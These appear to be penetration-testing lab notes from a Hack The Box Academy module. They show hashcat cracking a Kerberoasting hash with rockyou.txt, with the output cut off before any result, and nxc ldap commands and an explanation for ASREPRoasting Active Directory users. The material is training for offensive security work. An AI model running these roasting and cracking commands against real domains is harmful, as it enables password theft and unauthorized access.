 ┌──(dado1513㉿kali)-[~/hack-the-box/academy-htb/using-crackmapexec/skills-assessment]
└─$ hashcat -m 13100 kerberoasting.out /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-haswell-Intel(R) Core(TM) i7-7500U CPU @ 2.70GHz, 2606/5277 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Active Directory Enumeration
Edited just now Share
ldap
Without account
Finding ASREPRoastable Accounts
The ASREPRoast attack looks for users without Kerberos pre-authentication required. That
means that anyone can send an AS_REQ request to the KDC on behalf of any of those users
and receive an AS_REP message. This last kind of message contains a chunk of data
encrypted with the original user key derived from its password. Then, using this message, the
user password could be cracked offline if the user chose a relatively weak password.
Se ldap non dovesse funzionare è necessario inserire il FQDN nel file di hosts se
non presente
nxc ldap <target> -u users.txt -p '' --asreproast asreproast.out
nxc ldap <target> -d DOMAIN -u users.txt -p '' --asreproast asreproast.out
Search
Home
Tweets
Cheatsheet
Cheatsheet & Notes C...
Training/Academy
CTF
HTB
OffSec